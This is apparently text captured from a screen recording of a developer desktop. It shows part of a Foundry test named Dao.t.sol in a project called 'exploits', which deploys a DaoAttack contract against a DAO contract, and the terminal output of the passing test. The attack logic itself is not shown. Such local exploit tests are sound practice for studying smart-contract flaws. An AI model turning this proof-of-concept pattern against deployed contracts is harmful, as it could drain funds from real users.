 Applications
Unit Converter | BscSca...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal - mis4n@debian...
Dao.t.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
test > DAO_HACK > Dao.t.sol
39
40 console.log("dao balance before exploit: %s", daoBalance);
41 console.log("hacker balance before exploit: %s", hackerBalance);
42
43 DaoAttack daoAttacker = new DaoAttack(payable(addressDao));
44 daoAttacker.attack{value: 100 ether}();
45
46 uint256 attackerBalance = address(daoAttacker).balance / 1 ether;
47
48 uint256 daoBalanceAfter = address(addressDao).balance / 1 ether;
49
50 //daoAttacker.withdrawEthToOwner();
51 uint256 hackerBalanceAfter = address(hacker).balance;
52
53 console.log("attacker balance after exploit: %s", attackerBalance);
54 console.log("hacker balance after exploit: %s", hackerBalanceAfter);
55 console.log("dao balance after exploit: %s", daoBalanceAfter);
56
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
Running 1 test for test/DAO_HACK/Dao.t.sol:DaoHackTest
[PASS] testExploit() (gas: 259088)
Logs:
jake balance before exploit: 101
dao balance before exploit: 300
hacker balance before exploit: 101
attacker balance after exploit: 100
hacker balance after exploit: 101000000000000000000
dao balance after exploit: 300
Test result: ok. 1 passed; 0 failed; finished in 3.26ms
mis4n@debian:~/projects/exploits$
1
8
1
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene